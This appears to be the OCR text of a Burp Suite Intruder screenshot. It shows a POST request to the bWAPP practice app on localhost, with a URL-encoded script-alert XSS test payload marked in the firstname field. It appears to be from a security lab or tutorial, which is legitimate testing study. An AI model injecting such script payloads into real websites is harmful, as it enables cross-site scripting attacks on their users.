 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines
the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /bWAPP/xss_post.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0)
Gecko/20100101 Firefox/79.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: http://localhost
Connection: close
Referer: http://localhost/bWAPP/xss_post.php
Cookie: security_level=1; PHPSESSID=lkebfurj867purfagvjp5djlrp
Upgrade-Insecure-Requests: 1
firstname=§%3Cscript%3Ealert%28%22hello%22%29%3C%2Fscript%3E§&last
name=Test1&form=submit
Add §
Clear §
Auto §
Refresh